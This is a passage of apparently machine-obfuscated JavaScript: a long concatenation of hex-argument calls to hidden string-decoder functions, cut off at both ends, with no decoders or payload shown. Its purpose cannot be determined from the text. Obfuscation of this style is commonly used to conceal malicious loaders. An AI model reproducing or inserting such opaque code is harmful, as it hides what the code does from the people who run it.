_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb